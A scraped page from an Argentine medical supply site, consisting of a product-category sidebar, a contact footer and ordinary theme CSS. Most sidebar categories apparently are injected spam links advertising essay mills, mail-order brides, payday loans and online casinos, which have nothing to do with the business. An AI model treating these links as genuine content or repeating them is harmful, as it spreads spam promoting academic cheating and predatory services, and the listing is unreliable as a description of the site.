	<li class="cat-item cat-item-303"><a href="http://www.mdmedical.com.ar/productos/check-mail-158.html" >check mail</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.mdmedical.com.ar/productos/chinalovecupid.html" >chinalovecupid</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.mdmedical.com.ar/productos/cleopatra-casino-app.html" >cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.mdmedical.com.ar/productos/college-essay-writing-service-2.html" >College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.mdmedical.com.ar/productos/college-paper-writing-services.html" >College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.mdmedical.com.ar/productos/colombian-brides-reviews.html" >colombian brides reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.mdmedical.com.ar/productos/country-dating-sites-180.html" >country dating sites</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.mdmedical.com.ar/productos/croatian-women.html" >croatian women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.mdmedical.com.ar/productos/custom-dissertation-writing-service.html" >Custom Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.mdmedical.com.ar/productos/custom-essay.html" >Custom Essay</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.mdmedical.com.ar/productos/custom-essays-online.html" >custom essays online</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.mdmedical.com.ar/productos/custom-thesis-writing-2.html" >Custom Thesis Writing</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.mdmedical.com.ar/productos/custom-writing-essay-2.html" >Custom Writing Essay</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.mdmedical.com.ar/productos/custom-writing-help.html" >custom writing help</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.mdmedical.com.ar/productos/custom-writing-reviews.html" >Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.mdmedical.com.ar/productos/custom-writing-service.html" >Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.mdmedical.com.ar/productos/custom-writing-services-2.html" >Custom Writing Services</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.mdmedical.com.ar/productos/customwritings-com.html" >customwritings com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.mdmedical.com.ar/productos/date-russian-women.html" >Date Russian Women</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.mdmedical.com.ar/productos/dateinasia.html" >dateinasia</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.mdmedical.com.ar/productos/dating-latin-women-2.html" >Dating Latin Women</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.mdmedical.com.ar/productos/dating-online-study.html" >Dating Online Study</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles.html" >dating sites for singles</a>
<ul class='children'>
	<li class="cat-item cat-item-109"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html" >disabled singles dating</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.mdmedical.com.ar/productos/dating-sites-free.html" >Dating Sites Free</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.mdmedical.com.ar/productos/datingblog.html" >DatingBlog</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.mdmedical.com.ar/productos/diamond-cbd-website.html" >Diamond Cbd Website</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.mdmedical.com.ar/productos/do-my-essay-2.html" >Do My Essay</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.mdmedical.com.ar/productos/do-my-homework-123-2.html" >Do My Homework 123</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.mdmedical.com.ar/productos/eastern-european-women-2.html" >Eastern European Women</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.mdmedical.com.ar/productos/easy-website-builder.html" >Easy Website Builder</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.mdmedical.com.ar/productos/ecommerce-website-builder.html" >Ecommerce Website Builder</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.mdmedical.com.ar/productos/edubirdie.html" >edubirdie</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.mdmedical.com.ar/productos/edublloogs.html" >EduBlloogs</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.mdmedical.com.ar/productos/edusbllogs.html" >EdusBllogs</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.mdmedical.com.ar/productos/edusson.html" >edusson</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.mdmedical.com.ar/productos/essay-help.html" >Essay Help</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.mdmedical.com.ar/productos/essay-helper-2.html" >Essay Helper</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.mdmedical.com.ar/productos/essay-order-online.html" >Essay Order Online</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.mdmedical.com.ar/productos/essay-tigers.html" >essay tigers</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.mdmedical.com.ar/productos/essay-writer-2.html" >Essay Writer</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.mdmedical.com.ar/productos/essay-writer-service-2.html" >Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.mdmedical.com.ar/productos/essay-writers-2.html" >Essay Writers</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.mdmedical.com.ar/productos/essay-writing-service-2.html" >Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.mdmedical.com.ar/productos/essay-writing-services-2.html" >Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.mdmedical.com.ar/productos/essay-writing-websites.html" >Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.mdmedical.com.ar/productos/essayhelp.html" >EssayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.mdmedical.com.ar/productos/essaypro.html" >essaypro</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.mdmedical.com.ar/productos/essaysblog.html" >EssaysBlog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.mdmedical.com.ar/productos/essayshark.html" >essayshark</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.mdmedical.com.ar/productos/essaysrescue.html" >essaysrescue</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.mdmedical.com.ar/productos/essaysrescue-com.html" >essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.mdmedical.com.ar/productos/essayusa.html" >essayusa</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.mdmedical.com.ar/productos/essaywriter-2.html" >Essaywriter</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter.html" >expertpaperwriter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter-com.html" >expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.mdmedical.com.ar/productos/extraessay.html" >extraessay</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.mdmedical.com.ar/productos/fast-cash-loans-today.html" >Fast Cash Loans Today</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.mdmedical.com.ar/productos/fast-cash-payday-loans.html" >Fast Cash Payday Loans</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.mdmedical.com.ar/productos/filipino-cupid.html" >filipino cupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html" >Filtros para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.mdmedical.com.ar/productos/find-bride.html" >Find-Bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.mdmedical.com.ar/productos/find-long-term-love.html" >Find Long Term Love</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.mdmedical.com.ar/productos/finding-a-bride-3.html" >finding a bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.mdmedical.com.ar/productos/foreign-brides.html" >Foreign Brides</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.mdmedical.com.ar/productos/foreign-brides-for-sale.html" >Foreign Brides For Sale</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.mdmedical.com.ar/productos/free-citation-generators.html" >Free Citation Generators</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.mdmedical.com.ar/productos/free-online-aristocrat-pokies.html" >free online aristocrat pokies</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.mdmedical.com.ar/productos/grabmyessay.html" >grabmyessay</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.mdmedical.com.ar/productos/guaranteed-approval-loans.html" >Guaranteed Approval Loans</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.mdmedical.com.ar/productos/guatemalan-brides.html" >guatemalan brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.mdmedical.com.ar/productos/guyanese-brides.html" >guyanese brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.mdmedical.com.ar/productos/hand-made-writing.html" >hand made writing</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.mdmedical.com.ar/productos/handmadewriting.html" >handmadewriting</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.mdmedical.com.ar/productos/help-with-resume.html" >Help With Resume</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.mdmedical.com.ar/productos/homework-assignment.html" >Homework Assignment</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.mdmedical.com.ar/productos/homework-writing-services.html" >homework writing services</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.mdmedical.com.ar/productos/hot-latin-woman-2.html" >Hot Latin Woman</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.mdmedical.com.ar/productos/hot-russian-brides.html" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-girls-2.html" >Hot Ukrainian Girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-women-2.html" >Hot Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website.html" >How To Create A Website</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website-for-free-2.html" >How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.mdmedical.com.ar/productos/interracial-dating-sites-uk.html" >interracial dating sites uk</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.mdmedical.com.ar/productos/japanese-male-order-brides.html" >japanese male order brides</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.mdmedical.com.ar/productos/just-do-my-homework-2.html" >Just Do My Homework</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.mdmedical.com.ar/productos/latin-women-dating.html" >Latin Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.mdmedical.com.ar/productos/legit-russian-brides.html" >legit russian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-catalog-2.html" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-ukraine-200.html" >mail order bride ukraine</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.mdmedical.com.ar/productos/mail-order-russian-brides-143.html" >mail order russian brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-2.html" >Mail Order Wife</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-movie.html" >Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.mdmedical.com.ar/productos/mail-order-wives-9.html" >mail order wives</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.mdmedical.com.ar/productos/main-2.html" >Main</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.mdmedical.com.ar/productos/marijuana-plant-deficiency.html" >marijuana plant deficiency</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.mdmedical.com.ar/productos/mega-moolah-free-play.html" >mega moolah free play</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.mdmedical.com.ar/productos/need-a-wife-128.html" >need a wife</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.mdmedical.com.ar/productos/ninja-3.html" >Ninja</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.mdmedical.com.ar/productos/online-free-pokies-machines.html" >online free pokies machines</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.mdmedical.com.ar/productos/online-homework-help.html" >Online Homework Help</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.mdmedical.com.ar/productos/online-lesbian-dating-198.html" >online lesbian dating</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.mdmedical.com.ar/productos/online-payday-loan-companies.html" >Online Payday Loan Companies</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.mdmedical.com.ar/productos/online-payday-loans.html" >Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.mdmedical.com.ar/productos/online-pokies-legal.html" >online pokies legal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.mdmedical.com.ar/productos/online-russian-dating.html" >Online Russian Dating</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.mdmedical.com.ar/productos/online-slots-free-money-no-deposit.html" >online slots free money no deposit</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.mdmedical.com.ar/productos/onlinecasino.html" >OnlineCasino</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.mdmedical.com.ar/productos/paper-with-writing.html" >Paper With Writing</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.mdmedical.com.ar/productos/paper-writer-2.html" >Paper Writer</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.mdmedical.com.ar/productos/paper-writing.html" >Paper Writing</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.mdmedical.com.ar/productos/paper-writing-help.html" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.mdmedical.com.ar/productos/paper-writing-service.html" >Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.mdmedical.com.ar/productos/paperswrite-3.html" >Paperswrite</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.mdmedical.com.ar/productos/paperwriting.html" >PaperWriting</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.mdmedical.com.ar/productos/pay-for-essay.html" >Pay For Essay</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.mdmedical.com.ar/productos/pay-for-paper-writing.html" >Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.mdmedical.com.ar/productos/pay-for-someone-to-write-an-essay.html" >pay for someone to write an essay</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.mdmedical.com.ar/productos/pay-someone-to-do-your-homework.html" >Pay Someone To Do Your Homework</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.mdmedical.com.ar/productos/pay-to-write-essay.html" >Pay To Write Essay</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.mdmedical.com.ar/productos/peruvian-brides.html" >peruvian brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.mdmedical.com.ar/productos/play-cleopatra-slot-free.html" >play cleopatra slot free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.mdmedical.com.ar/productos/play-indian-dreaming-slot-machine-free.html" >play indian dreaming slot machine free</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.mdmedical.com.ar/productos/players-paradise.html" >players paradise</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.mdmedical.com.ar/productos/polish-women.html" >polish women</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.mdmedical.com.ar/productos/professional-resume-writing-service.html" >Professional Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.mdmedical.com.ar/productos/quickest-payday-loans.html" >Quickest Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.mdmedical.com.ar/productos/real-wives-online.html" >Real Wives Online</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.mdmedical.com.ar/productos/reviewingwriting.html" >reviewingwriting</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.mdmedical.com.ar/productos/reviews.html" >reviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.mdmedical.com.ar/productos/romance-tale.html" >romance tale</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.mdmedical.com.ar/productos/russian-brides.html" >russian brides</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-bride.html" >Russian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-brides.html" >Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.mdmedical.com.ar/productos/russian-women.html" >Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.mdmedical.com.ar/productos/russian-women-dating-2.html" >Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.mdmedical.com.ar/productos/russiansbrides-com.html" >russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.mdmedical.com.ar/productos/scribendi.html" >scribendi</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.mdmedical.com.ar/productos/sexy-mail-order-brides.html" >Sexy Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.mdmedical.com.ar/productos/shblloogs.html" >ShBlloogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.mdmedical.com.ar/productos/sin-categoria.html" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.mdmedical.com.ar/productos/single-dating-chat.html" >single dating chat</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.mdmedical.com.ar/productos/single-ladies-dating.html" >Single Ladies Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.mdmedical.com.ar/productos/single-russian-women.html" >Single Russian Women</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.mdmedical.com.ar/productos/singles-dating-site.html" >singles dating site</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.mdmedical.com.ar/productos/studybay.html" >studybay</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.mdmedical.com.ar/productos/super-monopoly-money-slot-loophole.html" >super monopoly money slot loophole</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.mdmedical.com.ar/productos/thaifriendly.html" >thaifriendly</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.mdmedical.com.ar/productos/top-10-australian-dating-sites-201.html" >top 10 australian dating sites</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.mdmedical.com.ar/productos/top-dating-sites-reviews.html" >Top Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.mdmedical.com.ar/productos/top-essay-writing.html" >Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.mdmedical.com.ar/productos/type-a-paper-for-me.html" >type a paper for me</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.mdmedical.com.ar/productos/ukrainian-brides.html" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.mdmedical.com.ar/productos/ukrainian-marriage-agency-2.html" >Ukrainian Marriage Agency</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.mdmedical.com.ar/productos/ukrainian-women-for-marriage-2.html" >Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.mdmedical.com.ar/productos/uncategorized.html" >uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.mdmedical.com.ar/productos/uruguayan-brides.html" >uruguayan brides</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.mdmedical.com.ar/productos/viva-monopoly-slot-machine.html" >viva monopoly slot machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.mdmedical.com.ar/productos/website-builder.html" >Website Builder</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.mdmedical.com.ar/productos/websites-that-write-papers-for-you-for-free-2.html" >Websites That Write Papers For You For Free</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.mdmedical.com.ar/productos/what-is-cbd.html" >what is cbd</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.mdmedical.com.ar/productos/where-to-buy-essays-2.html" >Where To Buy Essays</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.mdmedical.com.ar/productos/winner-club-casino.html" >winner club casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.mdmedical.com.ar/productos/write-an-essay-for-me.html" >Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.mdmedical.com.ar/productos/write-custom-2.html" >Write Custom</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.mdmedical.com.ar/productos/write-essay-for-me.html" >Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.mdmedical.com.ar/productos/write-essays-for-money.html" >Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.mdmedical.com.ar/productos/write-my-essay.html" >Write My Essay</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-cheap.html" >Write My Essay Cheap</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-free.html" >Write My Essay Free</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-generator-2.html" >Write My Essay Generator</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-online.html" >Write My Essay Online</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.mdmedical.com.ar/productos/write-my-paper.html" >Write My Paper</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.mdmedical.com.ar/productos/write-papers-for-money-2.html" >Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.mdmedical.com.ar/productos/writemypaper4me.html" >writemypaper4me</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.mdmedical.com.ar/productos/writemypapers.html" >WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.mdmedical.com.ar/productos/writer-essay.html" >Writer Essay</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.mdmedical.com.ar/productos/writing-a-paper.html" >Writing A Paper</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.mdmedical.com.ar/productos/writing-essay-tips.html" >Writing Essay Tips</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.mdmedical.com.ar/productos/writing-help-reliable.html" >writing-help reliable</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.mdmedical.com.ar/productos/writing-papers.html" >Writing Papers</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.mdmedical.com.ar/productos/writinghelp.html" >WritingHelp</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.mdmedical.com.ar/productos/xbllog.html" >XBllog</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.mdmedical.com.ar/productos/xyz-homework.html" >xyz homework</a>
</li>
			
			</ul>
			</div>
			</div>
		<!--/  Page Right -->
		<div class="clear_space_h"></div>
		</div>
	</div>
	</div>
	<div class="clear_space"></div>
</div>
<!-- / containers  -->

<!-- footer -->
<div id="footer">

		<!-- left row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Nuestras Marcas</h4>
								<div style="text-align:center; padding-top:10px; width:95%;">
				<a href="http://www.kawasumiamerica.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/kawasumi.gif" alt="Kawasumi"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/jms.gif" alt="JMS"/></a>
				<a href="http://www.medcompnet.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/medcomp.gif" alt="medCOMP"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/hs.gif" alt="HS"/></a>
				</div>
								
		</div>
		<!-- / left row  -->
		
		<!-- middle row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Menu</h4>
				<ul>
									
															<li> <a  href="http://www.mdmedical.com.ar/contacto.html" title="Contactenos">Contactenos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/politica-de-calidad.html" title="Politica de Calidad">Politica De Calidad</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/productos.html" title="Productos">Productos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/home.html" title="Home">Home</a> </li>
											</ul>
		</div>
		<!-- / middle row -->

		<!--  right row -->
		<div class="footer_row contact">
				<!-- row title-->
				<h4 class="footer_title">Contactenos</h4>
				<ul> 
					<li><strong>Telefono / Fax:</strong><br/>
  <ul><li>(011) 4581-0821/ 4581-0824/ 4581-1298</li>
  <li>Direccion: Añasco 2483/85/87</li>
<li>C.A.B.A (1416)</li></ul>
<strong>E-mail:</strong><br/>
  <ul><li> info@mdmedical.com.ar</li>
   <li>proveedores@mdmedical.com.ar</li>
<li>ventas@mdmedical.com.ar</li></ul> 
</li>
				</ul>
				<!-- social media icons -->
				<ul class="social_icons">
				<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css
body_size: 3673
content:
/*
File Name: style.css
*/

/* body */
	body {
		margin:0px auto;
		padding:0px;
		font-family: 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif;
		font-size:12px;
		line-height:21px;
	}

/*reset*/
	ul, ol,li, h1,h2,h3,h4,h5,h6,form,p,a{
		margin:0;
		padding:0;
		border:0;
	}

/* layouts */
	/* containers */

	#con{		padding-bottom:10px;}

	#con0{
		clear:both;

	}

	#con0_sub{
		clear:both;
	}

	#con01{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	#con01_sub{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	/* header */
	#header{
		display:block;
		width:970px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	/* logo */
	#logo{
		float:left;
		width:400px;
		padding: 10px 0 0 0;
	}

	/* header right area */
	#header_right{
		float:left;
		width:550px;
		text-align:right;
	}



	/* space for paragraps -  home page boxes and contents */
	.content p,  .textarea p{
		margin: 10px 0;
	}

	/* navigation */
	#navigation {
		display:block;
		width:997px;
		height:50px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	.clear_space{
		clear:both;
		width:900px;
	}

	.clear_space_h{
		clear:both;
		height:10px;
	}

/* header links & slogan */
	.top_links{
		margin: 22px auto 0 auto;
	}

	.top_links a{
		font-size:11px;
		text-decoration:none;
	}

	.top_links a:hover{
		font-size:11px;
		text-decoration:none;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		text-decoration:none;
	}


/* slider area */
	#slider_con{
		display:block;
		clear:both;
		padding:0px;
		width:949px; 
		margin:20px auto 10px auto;
	}

	#slider_area{
		position:relative;
		display:block;
		width:935px;
		height:238px;
		margin: 7px;
		clear:both;
		padding:0px;
		
	}

	.slide{
		width:935px;
		height:238px;
		z-index:-3;
		clear:both;
		padding:0px;
		margin:0;
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		font-size:12px;
		text-align:left;
		float:left;
		position:absolute;
		overflow:hidden;
		top:0px;
		left:0px;
		padding:0px;
	}

	.sliding_text_text p{
		clear:left;
		margin:0;
		padding:10px 0px 0px 0px;
	}

	/* slider title title*/
	.sliding_text_text h1{
		font-size:26px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:25px;
		padding:0px;
		margin-bottom:0px;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		text-decoration:none;
	}

	.sliding_text_text  h1 a:hover{
		text-decoration:none;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		font-size:18px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:0px;
		padding:0px;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		text-decoration:none;
		padding:0px;
	}

	.sliding_text_text  h2 a:hover{
		text-decoration:none;
	}

	#slider_area .right_side{
		width:430px;
		float:right;
		margin-top:11px;
		padding:0px;
		text-align:center;
	}

	#slider_area .left_side{
		float:left;
		width:500px;
		margin-top:10px;
		margin-left:20px;
		padding:0px;
	}

	/* slider numbers*/
	#numbers{
		position:absolute;
		top:360px;
		margin-left: 15px;
		z-index:999;
		padding:0px;
	}

	#number_con{
		width:950px;
		margin: 0 auto 0 auto;
		padding:0px;
	}

	#numbers li { 
		float:left; 
		list-style-type:none; 
		overflow:hidden; 
		width:8px;
		height:8px;
		text-align:center;
		margin:0 3px 0 0;
		padding:0;
	}

